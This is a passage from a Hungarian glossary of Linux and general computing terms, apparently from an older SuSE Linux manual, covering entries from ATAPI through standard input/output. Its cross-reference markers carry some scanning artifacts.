Az ATAPI egy olyan illesztő felület, amellyel pl. CD-ROM-ot csatlakoztathatunk egy (E)IDE vezérlőhöz. Az ATAPI eszközökön kívül, lehetnek SCSI CD-ROM-ok, amelyeket a SCSI vezérlő kezel, illetve különleges CD-ROM eszközök, amelyet a saját kártyájuk vezérel vagy a hangkártyához csatlakoznak.

#### Álnév

Ez a kifejezés legtöbbször a *sturokkal* kapcsolatban merül fel. Az álnév olyan rövidítés, amely egy hosszú nevű és gyakran használt parancsra hivatkozik. Nézzük át a kézikönyv burokról szóló szakaszát.

#### Becsatolás

Angolul: mounting. Ami egy fájl-rendszer "becsatolását" (beillesztését) jelenti a rendszer könyvtárfájába. Fontos szabály, hogy a *"becsatolási pont* (angolul: mountpoint) üres könyvtár legyen, ugyanis a becsatolást követően a könyvtár eredeti tartalma nem hozzáférhető. Lecsatolás után azonban ismét hozzáférhető az eredeti tartalom.

#### Becsatolási pont

Angolul: mountpoint, a könyvtárnak az a pontja, ahova egy partíciót vagy egyéb eszközt becsatolunk.

#### Betűszó

A rövidítéseket leggyakrabban betűszavaknak hívják. A Linux, az *FTP* és a *FOU* jól ismert betűszavak.

#### **BIOS** Basic Input Output System

Minden személyi számítógép (PC) tartalmaz egy kicsiny memóriaterületet, amely a BIOS-t tartalmazza. Ez egy olyan programrendszer, amely az olyan alapvető műveleteket hajtja végre, mint a memória ellenőrzése és a merevlemezek felismerése. Linux alatt a BIOS nem aktív, mivel valós módban fut. A kernel induláskor kikapcsolja azt. A Linux *«kernel* sokkal hatékonyabb képességekkel rendelkezik, mint a BIOS.

#### Biztonsági mentés

Rendszeresen kell, hogy készüljenek biztonsági mentések, különösen a fontos fájlokról! Bizonyos beállító állományokat hosszadalmas elkészíteni, ezért érdemes elmenteni őket. Linux alatt az egyik mentő parancs a **tar**. Ezzel elmenthetjük a fájlokat egy *reszközre* vagy fájlba. Gyakran a **gzip**-pel együtt használjuk.

#### **CD-ROM meghajtó**

Többfajta CD-ROM meghajtó létezik. Manapság a legelterjedtebbek az *TAPI* eszközök, amelyek (E)IDE merevlemezvezérlőhöz csatlakoznak. Ezeken az eszközökön kívül létezik még:

- SCSI CD-ROM meghajtó, amely egy SCSI host vezérlőn keresztül csatlakozik,
- olyan CD-ROM meghajtó, amely a párhuzamos portra csatlakozik, és
- sajátos CD-ROM meghajtók, amelyek speciális illesztőkártyával vagy hangkártyával működnek.

Speciális meghajtókat csak az utolsó esetben szükséges kiválasztani!

#### Cső

Lásd *©csővezeték*.

#### Csővezeték

A csővezeték jelentése, egy program szabvány kimenetét összekötni egy utód feladat (*standard in/out*) szabvány bemenetével *processz*. Ezzel elkerüljük az ideiglenes fájlok írását, további feldolgozásra. Shell módban, a feladatokat amiket "csövezünk (piped)", egymás után adjuk meg, és egy ' | ' (ASCII 124) jellel választjuk el egymástól.

#### **DDC** display data channel

A "Kijelző Adat Csatorna (Display Data Channel)" egy eljárás, amivel a

számítógép hozzájuthat a monitor tulajdonságaihoz (properties). Ehhez a normál VGA kábel két vezetékét használja, amin az információt sorosan továbbítja. Ez azt jelenti, hogy egy normál VGA kábelt kell használnunk 15 tűvel mindkét végén, és nem használhatunk BNC kábelt DDC-vel párosítva.

#### Démon

A démon (angolul daemon, *Dist and execution monitor*) egy olyan program amely felügyel a háttérben, és csak akkor lép akcióba ha szükséges. Ilyen démonok válaszolnak az FTP vagy HTTP kérésekre, vagy például ellenőrzik a PC-Card (PCMCIA) illesztők tevékenységét.

#### Drótposta

Lásd *∞e-mail*.

#### Dzsókerek

Lásd *Thelyettesítő karakterek*.

#### E-mail elektronikus levél

Elektronikusan továbbított levelet jelent, regisztrált felhasználók között tetszőleges hálózaton. Hasonló a "hagyományos" levélhez (amely gyakran csak "csigapostaként" emlegetett), a címeket "feladó@feladótartománya" és "címzett@címzett-tartománya" alakban kell megadni.

E-mail-ben nem csak szöveget küldhetünk, hanem hangot vagy képet is. Sok előnye van az e-mail-nek. Meglehetősen olcsó, és a kézbesítés általában perceken belül megtörténik.

#### Elérési út

Lásd *∞keresési út*.

#### **ELF** *Executable and Linking Format*

A Linux szabványos bináris fájlformátuma az ELF. Ezzel a formátummal könnyebb "osztott könyvtárakat" készíteni, mint a régi a .out formátummal. Háttérinformációért olvassuk el a

/usr/doc/howto/hu/ELF-HOGYAN.gz állományt.

#### Eszköz

Az eszközöket Linux alatt speciális fájlrendszerbeli bejegyzésekkel lehet elérni, melyek a /dev könyvtárban találhatók. A bejegyzések tartalmazzák az eszközök számát, ami alapján a *skernel* el tudja érni az eszközmeghajtókat.

#### Ethernet

Széleskörben alkalmazott helyi hálózati (angolul *«LAN*, Local Area Network) busz hardver. Eredetileg 10 Megabites sebesség érhető el koaxiális kábelen, manapság sodrott érpáron (angolul "twisted pair", UTP: unshielded twisted pair) 100 Megabites átvitel is elérhető csillag topológiában.

#### EXT2 second extended filesystem

A Linux alapvető fájlrendszere az Ext2. Használatával lehetőség nyílik nagy áteresztő képességre, hosszú fájl nevekre, jogosultságokra, és hibatűrésre.

#### Fájl

Linuxon, a fájl a központi adatkezelési fogalom. Hasonlóan más rendsze-
rekhez, fájlokon keresztül írhatunk adatokat a háttértárakra. A fájl nevének egyedinek kell lennie az azt tartalmazó könyvtárban. A *sfájlrendszer* eredményeképpen, a fájlok hierachikusan szervezettek. Lásd a szószedet más "fájl" tárgyú bejegyzéseit.

Kiegészítésképpen, Linuxon van néhány speciális fájl. Lásd *I dánc, a eszköz* és *proc-fájlrendszer*.

# Fájlrendszer

A fájlrendszer határozza meg a fájlok szerkezetét. Több különböző fájlrendszer létezik (némelyik nagyon különös) teljesítmény és hatékonyság tekintetében. Egyes fájlrendszerek erősen kötődnek valamely médiumhoz. Nem mondhatjuk azt, hogy a "Linux az X fájlrendszert használja".

# Feladat

Angolul "process". A feladat egy program vagy egy végrehajtható fájl "élő" változata (lásd *\*burok*). Gyakran említik task, job, processz, vagy process néven is.

# Fókusz

X alatt egy vezérlő elem, mint a *reterminál* parancssora, rendelkezik az aktuális bevitel fókuszával. Általánosságban a *kurzorhoz* kötődik a fókusz. Azt az eljárást, ahogy egy ablakkezelő kezeli a fókuszt, szokás *fókusz-elvnek* nevezni. Meg kell különböztetni azt a fókuszt, amely az egeret követi és azt, amely kattintáskor jön létre.

#### Főmemória

Gyakran csak RAM-ként emlegetett (angolul: Random Access Memory, Véletlen elérésű memória), amely nagyon gyors a merevlemezzel összhasonlítva. Linuxon, ez a típusú *memória* gyakran fizikai memóriaként kerül említésre.

#### Futásszint

Egy futásszint a rendszer előre meghatározott állapotát írja le. A rendszer különbözőképpen viselkedik különböző futásszinteken. Van egy futásszint a rendszer adminisztrátornak (S), valamint egy futásszint a GUIra az X Kijelző Kezelőnek (*xdm*: 3).

FTP file transfer protocol

UNIX-on az FTP jelenti a fájlok szállítását egyik gépről a másikra (fájl átviteli protokoll). Egyik oldalon az FTP kiszolgáló (az a gép, amely a fájlokat küldi) van, míg a másikon az FTP ügyfél (amely a fájlokat fogadja).

#### GNU

A GNU jelentése "GNU az nem Unix" és a Szabad Szoftver Alapítvány (Free Software Foundation (FSF)) projektje. A "GNU Projekt" célja, ami RICHARD STALLMAN (RMS) nevével szorosan összekapcsolódott, hogy létrehozzon egy Unixszal kompatibilis "szabad" operációs rendszert; a "szabad" itt nem annyira azt jelenti, hogy költségmentes (free of cost) inkább szabad abban az értelemben, hogy szabadon jogunk van a használatához, birtoklásához, és szabad hozzáférésünk van a szoftver módosításához is. A forráskód szabad hozzáférésének érdekében a programkód minden esetben garantált, de minden módosításnak szintén sza*badon hozzáférhetőnek* kell lennie: különösen az egyes szoftverek nem veszélyeztethetik ennek a szabadságnak az érzetét a program kódok módosításával vagy hozzáadásával. Azt, hogy ezt miként kell garantálni, több oldalról megmagyarázza a klasszikus GNU Kiáltvány (Manifesto) (http://www.gnu.org/gnu/manifesto.html);

A GNU szoftvert a GNU Általános Közreadási Feltétel (General Public License), vagy röviden "GPL" védi jogilag

(http://www.gnu.org/copyleft/gpl.html, lásd a G fejezetben (551. oldal).) és a GNU Lesser General Public License-ben<sup>1</sup>, röviden: "LGPL" (http://www.gnu.org/copyleft/lgpl.html).

A "GNU Projekt"-tel kapcsolatban, minden Unix help programot újra átdolgoztak, azokat több és összetettebb működőképességgel ruházták fel. Még olyan komplex szoftverrendszerek is, mint (pl. az *Emacs* vagy a *glibc*) is szerves részei a "Projekt"-nek.

A *Tinux* rendszermag, ami a GPL tárgya, hasznosul is ebből a "Projekt"ből (különösen az eszközökből (tools)), de nem szabad azzal azonosnak tekintenünk.

# Grafikus felhasználói felület

A GUI (Grafikus felhasználói felület, angolul: Graphical User Interface) a normál asztal grafikus megjelenítése. Minthogy az íróasztalon is elhelyezünk különböző papírokat, itt ezeket "a papírokat" ablakoknak nevezzük. Annyi ablakot tehetünk az asztalra, amennyit csak akarunk. Minden egyedi feladat önálló ablakban fut. Általában egérrel, trackballal vagy valamilyen mutató eszközzel szokás vezérelni a GUI-t. Néhány jól ismert GUI: *TK Window System, Apple Macintosh System 7, Digital Research GEM*, és az *MS-Windows*.

# Hálózat

A hálózat a tényleges kapcsolat különböző számítógépek között. Különböző topológiák vannak, annak függvényében, hogy a gépek miként kapcsolódnak, úgymint gyűrű, csillag, sín vagy fa. Jól ismert hálózati hardver szabványok az Ethernet, Token Ring és az ISDN. A TCP, UDP és IPX (különböző rétegeken) néhány tipikus hálózati szoftver protokoll.

# Hálózati fájlrendszer Network file system (NFS)

Olyan protokoll, amelyen keresztül el lehet érni hálózatba kapcsolt gépek fájlrendszerét. Kiszolgáló oldalon a /etc/exports beállítófájl alapján ismeri fel, hogy mely gépek érhetik el a könyvtárfa bizonyos részeit. A kliens "csatlakoztathatja" ezeket a könyvtárakat a saját könyvtárfájába (lásd *csatolás*).

# Háttérfolyamat

Ha a *burok* nyilvánvalóan csak egy folyamattal foglalkozik, akkor ezt hívjuk *előtérben* futó folyamatnak. A legtöbb burok megengedi, hogy háttérben is futtassunk folyamatokat.

Ha háttérben kívánunk futtatni egy folyamatot, akkor tegyünk egy `&' jelet a parancs után. Egy *multitaszk* operációs rendszertől, mint amilyen a Linux is, elvárható, hogy háttérben futtasson folyamatokat.

<sup>&</sup>lt;sup>1</sup> korábban "GNU Library General Public License" néven volt ismert.

# Háttértároló médium

Angolul: Mass storage media. Különböző adattároló médiumok gyűjteménye. Tipikus háttértároló médiumok: hajlékonylemez (floppy), merevlemez, szalagos tárolók, CD-ROM-ok, Magnetooptikai lemezek, holografikus médiumok és sok más.

#### Helyettesítő karakterek

A `\*' és a `?' általános helyettesítő szimbólumok (dzsókerek, mint a kártyajátékokban, angolul jokers ill. wildcards). A `?' pontosan egy, de tetszőleges karakter helyettesítését jelenti, amíg a `\*' korlátlan számú és bármilyen karakter helyettesítését jelenti, még a semmilyen karaktert is. Például: az **1s -1 kép\*** kilistáz minden olyan fájlt az aktuális könyvtárban, amely "kép"-el kezdődik és bármilyen és bármennyi karakterrel végződik, esetleg magát a kép-et is.

#### Hivatkozás

Lásd *∞lánc*.

# Indítás

Indítás az a folyamat, amely a számítógép bekapcsolása, és a rendszer készenléti állapotba kerülése között telik el. Linux alatt ez maga után vonja a kernel betöltését, melynek indulását az "uncompressing linux..." üzenet jelzi és amely a `login:' bejelentkezési prompt-tal ér véget.

#### Inode

Az *Ext2* fájlrendszer inode-ok segítségével szervezi a fájlok információit. Egy inode tartalmazza a fájl tulajdonosát, jogosultságot, változtatás idejét stb.

Az i-bög kifejezést a Kernighan-Pike féle UNIX könyvben használták először.

# **Inode density**

Az "Inode sűrűség (density)" egy meghatározott partíción várható átlagos fájl méret becsléséből származik. Általános szabály, hogy az alap YaST beállítások nagyon jól megfelelnek hatásos működésre, emiatt

legtöbbször úgy hagyható, ahogy van. Ez az elgondolás mindig megzavarja az új Linuxosokat, mivel a *sűrűség (density) magas (high)* ha az *érték*-et az átlagos fájl mérethez *kicsi*-re állítjuk, mivel ekkor több fájlt menthetünk el, mindegyiknek kell egy inode.

#### Interfész

Általánosságban, az interfész egy olyan eszköz, amelyen keresztül különböző rendszerek információt cserélhetnek valamilyen módon. Példaképpen a billentyűzet egy olyan interfész, amelyet az ember és a gép is ért. Ez meglehetősen elvont. Némely más interfész sokkal konkrétabb:

- *Hardver interfész*: perifériális eszközöket köt össze, mint pl. a párhuzamos port (nyomtató), SCSI vagy soros interfész.
- *Szoftver interfész*: meghatározza, hogy egy programnak hogyan kell kommunikálnia. Lásd *sprotokoll*.
- Felhasználói interfész: meghatározza, hogy a gép és a felhasználó, milyen módon cserél adatot billentyűzet, egér vagy monitor segítségével.

# Internet

Az Internet egy világméretű heterogén *hálózat* (ebben több különböző számítógép található). A gépek egyedi *IP címük* (IP = Internet Protokoll) alapján érik el egymást. Az IP címek hierarchikus felépítésűek. Legfelül a nemzeti és felső szintű tartományok vannak (.com, .org, .hu), ezt követi a tényleges tartomány (suse, index, ...), majd az altartományok és a gépek egyedi címe. Az IP címek numerikusak (mint a 192.168.0.1), használatukat leegyszerűsik az álnevek (atlantisz.liget). Nemcsak a hardver rétegre, amely fenntartja és futtatja az Internetet, hanem protokoll rendszer szinten is (pl. FTP, HTTP, TCP), amelyek különböző logikai szinteken működnek. Az Internet jól ismert szolgáltatásai: az *menail* és a WWW (világméretű háló, angolul World Wide Web vagy W3).

Az Interneten való kommunikáció közben lényeges, hogy betartsuk a "Netikettet" (a hálózat etikettjét, angolul: Netiquette), amely arra bíztatja az embereket, hogy legyenek udvariasak és ezáltal gördülékenyebben fog menni minden.

#### Internet Szolgáltató Internet Service Provider

Az internetelérést szolgáltató cég vagy személy (AOL, MatávNET, Axelero, Externet, stb.).

# IP cím

Ez jelenleg egy 32 bites numerikus internet cím, általában decimális jelölésben, négy szám pontokkal elválasztva (pl. 192.168.10.1), amely egyedileg leírja és csatlakoztatja a gépet a hálózathoz. Ha egy gép több hálózati kapcsolatot tartalmaz (átjáró), akkor több IP címmel is rendelkezik.

# ISP

Angolul: Internet Service Provider, lásd *Thernet szolgáltató*.

#### Job

Angol, lásd *Feladat*.

#### Jogosultság

A felhasználói név és a jelszó együttese. Általában a felhasználói jogosultságot a *rendszergazda* készíti. Ő rendelheti a felhasználót csoportokhoz, mely az engedélyeket eredményezi. A felhasználói jogosultság készítésekor meghatározzák a *magánkönyvtárat* és az *memail* kézbesítést.

#### Kapcsoló switch

Kapcsolókkal lehet megváltoztatni a programok alapértelmezett viselkedését. A gyakran emlegetett *rancssor* a program nevéből, és az (opcionális) kapcsolókból áll.

#### Kapocs

Lásd *∞lánc*.

#### Kernel

A kernel az egész rendszer "szíve". Minden különböző szál a kernelre vezethető vissza: memória foglalás, folyamattáblák kezelése, a több-feladatúság és több-felhasználóság kezelése, fájlrendszerek elérésének kezelése, meghajtó programok kezelése, hogy elérjünk speciális hardve-

relemeket. Ezek a képességek a "modulokkal" valósíthatók meg; lásd a 13 fejezetben (375. oldal).

#### Kézikönyv lapok

Lásd *«manuál oldalak.* 

### Kijelölés

A kijelölés (selection), az X Szerver egy mechanizmusa. Kijelölhetünk szöveges karaktereket az egérrel, úgy hogy elmegyünk felette, mialatt a baloldali gombját lenyomva tartjuk. Bemásolni egy másik alkalmazásba úgy tudjuk, hogy a kurzort a megfelelő ablakba visszük és megnyomjuk a középső egérgombot. Ezt hívjuk úgy, hogy "fogd és vidd (cut and paste)" módszer.

#### Konzol

Hajdan, a *terminál* szinonímája volt. Linuxon *virtuális konzolok* vannak. Ezáltal egy képernyőt használhatunk több függetlenül futó folyamathoz. A szabványos 2-es *futásszinten* 6 virtuális konzol érhető el az (<u>Alt</u>) +(<u>Fl</u>)-től (<u>Alt</u>) +(<u>F6</u>)-ig terjedő billentyűkombinációkkal. Ha az X Window rendszer fut, akkor a (<u>Ctrl</u>) +(<u>Alt</u>) + (<u>Fl</u>)-től (<u>Ctrl</u>) +(<u>Alt</u>) +(<u>F6</u>)-ig terjedő billentyűkkel érhetjük el a szöveges konzolokat...

#### Könyvtárak

A *sfájlrendszer* felépítése: fájlok és könyvtárak, különböző könyvtárakba sorolva.

Mivel könyvtárakon belül további alkönyvtárak lehetnek, ezért így egyben az egészet könyvtárfának nevezzük. Ha egy másik könyvtárat akarunk megnézni, akkor oda kell váltanunk. A fájlokat a könyvtárfa leveleihez lehet hasonlítani, amelyek (nem túl logikusan) nem tartalmaznak további alkönyvtárakat (ágakat). A könyvtárakra ugyanazok a megkötések vannak mint a fájlokra. Két speciális könyvtár van: a `.', amely a könyvtárra önmagára mutat, és a `..' amely a szülő könyvtárra mutat.

#### Környezet

A *sburok* rendszerint szolgáltat egy környezetet, amely időszakosan tárolja a programok elérési útját, a felhasználó nevét, az aktuális keresési utat, a prompt megjelenítését, stb. Ezek az adatok

*«környezeti változókban* tárolódnak. Ezek a változók például megadhatók a burok beállító fájljában is.

#### Környezeti változó

Egy tárolóhely a *sourok környezetében*. Minden változónak van neve (általában nagybetűkkel írva) és értéke (mint pl. az elérési útvonal). Ha **bash** burkot használunk, akkor az alábbi módon állíthatunk be egy változót:

root@meggyfa:/ > export EDITOR=emacs

A környezet tartalmazza a változók listáját. Ha szükségünk van egy változóra (egy burok szkriptben például), azt a név elején lévő \$ jellel különböztethetjük meg. Fontosabb környezeti változók: HOME (a felhasználó magán könyvtárának elérési útja), SHELL (burok neve, és elérési útja), USER (a felhasználó neve), PATH (a végrehajtható fájlok elérési útvonala), MANPATH (kézikönyvoldalak elérési útvonala).

# Kötés

Lásd *∞lánc*.

Központiegység Central Processing Unit

Lásd *«központiegység.* 

# Kurzor

A kurzor legtöbbször egy téglalap alakú karakter, amely azt mutatja, hogy honnan folytatódik a bevitel a képernyőn. Linuxon az alábbi összefüggésben beszélhetünk erről a kifejezésről:

- Burok/szerkesztő: egy téglalap alakú folt vagy villódzó vonal mutatja, hogy hol lesz a következő bejegyzés. Burokban a kurzorra használják még a *rompt* kifejezést is.
- Egérkurzor X alatt: háttértől függően változik az alakja. Pl. az xtermben nyíl alakú, a gyökérablakban X alakú, vagy I alakú a *szerkesztő* alkalmazásokban.
- GPM kurzor (konzol): egy téglalap alakú karakter, amelyet az egérrel lehet pozícionálni. Felhasználása: másolás, kivágás vagy beillesztés (lásd *\$kiválasztás*).

# LAN local area network

A LAN egy helyi *Thálózat*, amely általában eléggé kicsi, és egy ember felügyeli, a *rendszergazda*. A LAN-ok gyakran csatlakoznak más LAN-okhoz "átjárón" (gateway) keresztül, és így kialakítanak egy *WAN*-t.

#### Laza-lánc

Lásd *∞<sup>l</sup>ánc*.

# Lánc

Angolul: link. A "lánc" egy olyan könyvtárbejegyzés, amely egy másik fájlra mutat. A lánc önmagában nem tartalmaz semmilyen adatot. Megkülönböztetünk:

- Szimbólikus láncot (angolul: symbolic links), amelyek *név mutatót* tartalmaznak. Itt lényegtelen hogy a cél fájl létezik-e, vagy hogy ez egy fájlra vagy könyvtárra hivatkozik, vagy egy másik fájlrendszer fájljára.
- Kemény láncot (angolul: hardlinks), amelyek *I-node mutatók*. Keményláncok csak az adott fájlrendszeren belüli másik fájlra hivatkozhatnak és a cél nem lehet könyvtár. Továbbá a keményláncok azonos besorolásúak (az adat mindaddig megmarad amíg az utolsó lánc is törlésre nem kerül).

#### Láncszem

Lásd *∞lánc*.

#### Legfőbb betöltő rekord

Lásd *∞™BR*.

# Link

Angol, lásd *Thánc*.

#### Linux

Nagy teljesítményű UNIX-szerű operációs rendszer, ami a GPL (*GNU*) szerint szabadon terjeszthető. A név egy mozaikszó *betűszó* ("Linus' uniX") és megalkotójára, LINUS TORVALDS-ra utal.

# **Man-lapok**

Lásd *manuál oldalak*.

#### Manuál oldalak

Hagyományosan a Unix rendszerek dokumentációja a "kézikönyvlapokon" (angolul: manpages) alapul, amelyeket a **man** paranccsal lehet olvasni. Ha többet akarunk megtudni a manuál oldalakkal kapcsolatban, akkor nézzük meg a 19.9 fejezetben (505. oldal) leírtakat.

#### Mass storage media

Angol, lásd *Tháttértároló médium*.

#### Master Boot Record

Lásd *∞<sup>-</sup>MBR*.

#### MBR master boot record

A legfőbb betöltő rekord (angolul: Master Boot Record). Az első fizikai szektor (0-ás cilinder, 0-ás fej, első szektora) az első merevlemezen. (Az első merevlemez a BIOS-ban 0x80-as számmal); minden merevlemez tartalmaz MBR-t, de nem minden PIOS képes elindítani operációsrendszert minden merevlemezről. Amikor merevlemezről indul a rendszer, akkor a <math>PIOS betölti az MBR tartalmát egy fix memória címre, és átadja ennek az irányítást. Ez a kód tölti be az operációs rendszert az indítható merevlemez partícióról, vagy betölt egy komplex rendszerindítót (angolul: boot loader), mint pl. a LILO.

#### Memória

A gép agya a memória. Linuxon, gyakran két különböző memória típust emlegetünk:

- Fizikai memória, angolul Phisical memory. Néhány memória áramkört (RAM chip) jelent. A mérete változó, mai PC-kben tipikusan 64 MB -256 MB. Nagy teljesítményű számítógépekben, elérheti akár az 1 GBot vagy még többet is. Az adatok a *rRAM*-ban gyorsan elérhetők.
- Virtuális memória:, angolul Virtual memory. A rendszer a merevlemez egy meghatározott részét képes *alapozó* memóriának használni, ezért virtuális.

#### Memória

Lásd *sfőmemória*.

#### Menü

Grafikus felhasználói felületen, az alkalmazások funkciói és cselekedetei menüből is elérhetők. A menük felajánlják az összes lehetséges parancsot és opciót (hasonlóan mint egy étteremben), így választhatunk ezekből. Általában a menüsor tartalmaz lenyíló (drop-down) almenüket. Továbbá léteznek előbukkanó (popup) menük, amelyek egy billentyűvel, vagy egy egér kattintással aktiválhatók.

#### MIME

"Formázott fájlok továbbítására szolgáló drótposta szabvány kiegészítés", angolul: "Multipurpose Internet Mail Extensions". Eredetileg az E-Mail opcióit szándékozott kiegészíteni (pl. kép és hang hozzáadása), de a technológia több egyéb dologra is használható.

# Mounting

Lásd *sbecsatolás*.

#### Mountpoint

Lásd *The becsatolási pont*.

#### Multiprocessing

Lásd «többrésztvevős feldolgozás.

#### Multiprocessor

Többprocesszoros rendszer, lásd *többrésztvevős feldolgozás*.

#### Multitasking

Lásd Többfeladatos feldolgozás.

#### Multiuser

Lásd @többfelhasználós.

#### Network

Angol, lásd *Thálózat*.

# NFS

Angol, lásd «hálózati fájlrendszer.

#### **Operating System**

Angol, lásd *coperációs rendszer*.

### **Operációs rendszer**

Angolul: Operating System. Az operációs rendszer egy olyan program, amely folyamatosan fut a háttérben és felügyeli a számítógép alapvető műveleteit. Az operációs rendszer feladata irányítani az összes gépspecifikus erőforrást. Linux esetében ezt a *ckernel* valósítja meg, adott esetben modulokon keresztül. Néhány jól ismert operációs rendszer: *Linux*, *AmigaOS*, *MacOS*, *OS/2*, *UNIX*, *Windows NT/2000* és *Windows 95/98/ME*.

# OS

Angol, lásd *soperációs rendszer*.

#### Parancssor

Ha burokban dolgozunk UNIX alatt, akkor parancssorban vagyunk. Ez azt jelenti, hogy bármely folyamatnak, amelyet bevittünk a *"burokba* lehet saját parancssora (pl. az **1s** parancsnak megadhatunk opciókat, hogy megváltoztassuk a viselkedését).

# Path

Angol, lásd *«keresési út*.

#### PC személyi számítógép

Angolul: personal computer. A nagy számítógépekkel ellentétben a "személyi" számítógép egy kis gép. A 80-as évek elejétől ez általában egy Intel x86/88 processzoron alapuló kisszámítógépet jelent az *IBM*-től, – habár az első ilyenfajta gép egy *Apple* volt – a név most újra visszajön a *PowerPC* formájában.

#### Pipe

Angol, lásd *csővezeték*.

#### Process

Angol, lásd *Feladat*.

#### Processzus

Lásd *Feladat*.

# Process(z)or

Lásd *«központiegység.* 

#### Processzor

A processzor az agya minden egyes számítógépnek, végrehajtja a felhasználó vagy egy program gépikódú parancsait. A processzor vezérli az egész rendszert és felel a számítógép teljesítményéért. Felfogható, úgyis mint a rendszer kapcsolótáblája. Vannak azonban olyan számítógépek is, amelyekben több, mint egy processzor van. Linuxban ezt *symmetric multiprocessing*-nek, vagy SMP-nek hívjuk.

Az Intel processzorok az x86–sorozatban különböző módon működhetnek, és jól meg kell különböztetnünk azokat egymástól:

- Valós mód: az "eredeti" mód. Lassú és elavult az alkalmazásokra ("16-bites szoftverre"). Ebben a működési módban nincsenek védett területek/parancsok. A gép bekapcsoláskor, vagy újraindításkor (*reset*) ebben a módban indul el. Továbbá a szegmensek mérete itt 64kB-ra van korlátozva.
- Védett mód: (286-os processzortól felfelé használható). Védett módú működés az, amiben különbséget tesznek a különböző előjogok állapota között. Csak az úgynevezett "Ring0" processzor állapotban van "minden megengedve" (ez az, ahol a Linux kernel is fut), a "Ring3"-mal szemben (a legalacsonyabb előjogú réteg) ahol az alkalmazásokat tartják (beleértve a rendszergazdáét is). 386-os processzoroktól felfelé, szegmentálás is lehetséges, ami lefedi az egész címzési területet, lehetővé téve a lineáris memória modeleket (flat models). Csak ebben a módban képes a CPU kihasználni teljes kapacitását. A Linux a 386-os processzort (és az a fölöttieket), kizárólag "védett módban" használja.

Jelenleg, a következő processzor architektúrákra elérhető a Linux: Intel x86, DEC alpha, Motorola m68k, Sparc, PowerPC, MIPS, ARM.

# **Proc-filesystem**

A /proc fájlrendszer, ellentétben az adathordozókon használatos fájlrendszerrel, nem tartalmaz semmilyen statikus adatot, a kernel ezt dinamikusan hozza létre, saját információiból. Ezt főleg a rendszerprogramok támogatására használják (pl. *ps*, *mount*), a mindíg friss kernel adatokkal. Lehetővé teszi kernel parameterek megváltoztatását is futásidő alatt.

#### Prompt

Egy szöveges *shell-*ben, azt a helyet ahová beírhatjuk a parancsokat az *operációs rendszer-*nek, prompt-nak hívjuk. A prompt tartalmazhat felhasználó nevet, a gép nevét, a jelenlegi időt és bizonyos más adatokat. Legtöbbször, a *kurzor* áll közvetlen a prompt után. Ha a prompt újra megjelenik egy parancs után, az azt mutatja, hogy a rendszer kész elfogadni további parancsokat.

# Protokoll

Protokollok szervezik akár a hardveren, vagy a szoftveren a kommunikációt a különböző gépek között a

*TP*, UDP, TCP és HTTP.

### Puffer

A puffer egyfajta közvetítő memória, amely lehetőséget ad arra, hogy felgyorsítsa az elérést, mialatt adatot mozgatunk különböző médiumok és eszközök között, amelyek eltérő sebességgel működnek. Linuxon több puffer is van.

#### RAM

Lásd *Főmemória*.

#### RAM Random Access Memory

A fizikai *memória*, amely korlátozott kapacitású, de írási és olvasási célból relatív gyors sebességgel elérhető.

### Rendszergazda

Angolul "System Administrator", vagy a UNIX szlengben "root". Az a személy, aki egy komplex rendszer vagy hálózat karbantartásért felel, és azt felügyeli. Általában, a rendszergazda az egyedüli aki a rendszer minden részét elérheti (root jogosultság).

#### Rendszermag

Angol, lásd *«kernel*.

#### Reset

Ha a gép lefagy és nem válaszol a billentyűk lenyomására, valószínűleg egy "végtelen hurok" csapdába esett. Az egyetlen megoldás az ilyen problémára, gép visszajuttatása stabil állapotba. Ezt hívjuk resetnek. Reset után, a gép pontosan ugyanabban az állapotban van, mint induláskor volt. Egy resetet mindig előnybe kell helyeznünk az áram lekapcsolásával szemben, mivel ez kevesebb terhelésnek teszi ki az elektronikus alkatrészeket.

*FONTOS!* Amint azt talán már kitaláltuk, reset után minden adat ami a gép *TRAM*-jában volt visszavonhatatlanul elvész!

# Rlogin remote login

A *távoli bejelentkezés (remote login)* használatával, bejelentkezhetünk egy távoli gépre az *Thternet*-en keresztül, mintha ott ülnénk annál a *konzol*-nál. Ha egy *X kiszolgáló* fut mindkét gépen, még egy X al-kalmazás kimenetét is megjeleníthetjük a helyi kijelzőn, ha a DISPLAY változóit helyesen állítjuk be.

#### ROM Read-only Memory

Egy CD jó példa a ROM-ra.

#### Root

Bizonyos értelemben a *rendszergazda*, máskor a *fájlrendszer* gyökere.

# **Root directory**

Egy *fájlrendszer* legfelső szintű könyvtára. Az összes többi könyvtárral ellentétben, a root könyvtárnak nincs szülő könyvtára. A `..' a könyvtárra saját magára mutat. UNIX-szon, a root könyvtárt `/'-ként ismerjük.

# RPM (rpm)

SuSE Linux-ban, az 5.0 verziótól felfelé, az *RPM* (**rpm**) (*RPM Package Manager*) a szabvány csomag kezelő. Az rpm-mel, szoftver csomagokat telepíthetünk fel- és le, valamint az RPM adatbázisból lekérdezéseket végezhetünk el.

# Sajátkönyvtár

A legtöbb felhasználói cselekmény kiindulópontja a sajátkönyvtár. Általánosságban, ez az a hely ahol a saját fájljainkat elhelyezhetjük. Csak a *rendszergazda* és mi érhetjük el ezt a könyvtárat. UNIX rendszerekben a sajátkönyvtár elhelyezkedését a HOME *környezeti változó* határozza meg.

#### Shell

A burok (héj), vagy parancsértelmező (angolul: shell) az alapvető interfész az *coperációs rendszer* rendszermagjához. Parancsokat adhatunk meg a shell használatával. A shell egy parancssort biztosít. Azért, hogy a feladatok automatikusan fussanak, a legtöbb shell saját scripting nyelvet biztosít. Ezeket a programokat, shell szkripteknek hívjuk, és inteligens batch fájloknak tekinthetjük őket. Shell példák: *bash*, *sh*, és *tcsh*.

#### SMP

Szimmetrikus többrésztvevős feldolgozás (angolul: Symmetric Multiprocessing), lásd *stöbbrésztvevős feldolgozás*.

# Szabvány ki/be (Standard in/out)

Minden feladatban három csatorna létezik, ahol adatokat lehet írni és olvasni. Ezek, a szabvány bemenet (standard input (stdin)), a szabvány kimenet (standard output (stdout)) és a szabvány hibakimenet (standard error (stderr)). Ezek a csatornák bizonyos eszközökhöz vannak beállítva alapértelmezésben. A szabvány bemenet a billentyűzetre van beállítva, a szabvány kimenet és szabvány hiba a képernyőre. A shell tulajdonsága alapján, ezek a csatornák átirányíthatók. Ha a karakterek nem a billentyűzetről kerülnek beolvasásra, hanem egy fájlból, akkor ezt, szabvány átirányitásként ismerjük. Shell módban, az átirányítást az alábbi parancs hívja meg: '<' (stdin), '>' (stdout) és '2>' (stderr). Lásd *©pipe*.

#### Szerkesztő

